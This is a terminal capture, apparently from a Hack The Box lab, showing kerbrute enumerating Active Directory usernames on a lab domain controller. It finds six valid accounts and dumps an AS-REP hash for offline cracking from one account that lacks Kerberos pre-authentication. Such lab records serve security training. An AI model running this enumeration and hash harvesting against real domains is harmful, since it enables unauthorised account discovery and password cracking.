 ┌──(kali㉿kali)-[~/Desktop/htb/absolute]
└─$ ./kerbrute_linux_amd64 userenum -d absolute.htb --dc 10.10.11.181 usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 04/07/23 - Ronnie Flathers @ropnop
2023/04/07 15:56:04 >  Using KDC(s):
2023/04/07 15:56:04 >   10.10.11.181:88
2023/04/07 15:56:04 >  [+] VALID USERNAME:       j.roberts@absolute.htb
2023/04/07 15:56:04 >  [+] VALID USERNAME:       m.chaffrey@absolute.htb
2023/04/07 15:56:04 >  [+] VALID USERNAME:       s.osvald@absolute.htb
2023/04/07 15:56:04 >  [+] d.klay has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$d.klay@ABSOLUTE.HTB:c353a8f4d5943d3961d81fb8fcb4a96d$eac57d580ca8720147bd428e1c531f7813c95b92900d29bd130273d3ce9596dc7823b519179679b747d1daa34a9127b
7ea61d5e0cc8982411e3d5681ee7e77c102a7347502623bce2f4856f72c40f00d9d340b4cf093fb33c7824b751a24c5cb9f78b1da7b20893047af7e6e869fff73ec76ad00e5e16d7de3ab09e86357ecd42
6bd4280162b99bf2ee626e45db743af7070bcbe531f536fc8686e96266006c8d4b9f0803bba159ea1f09198149d9d45a6adcdcac49e4645b78ddbf3b1f8af8bf1f1105be8fc26d0aad4a74840da68ba5d6
aa36d6590b5a2aec4b1d79717872fa3ccd31042c85d4bd9c307bbcd5f225bba1b3c13e02acbb914d23435f6969a4c
2023/04/07 15:56:04 >  [+] VALID USERNAME:       d.klay@absolute.htb
2023/04/07 15:56:05 >  [+] VALID USERNAME:       j.robinson@absolute.htb
2023/04/07 15:56:05 >  [+] VALID USERNAME:       n.smith@absolute.htb
2023/04/07 15:56:05 >  Done! Tested 88 usernames (6 valid) in 0.526 seconds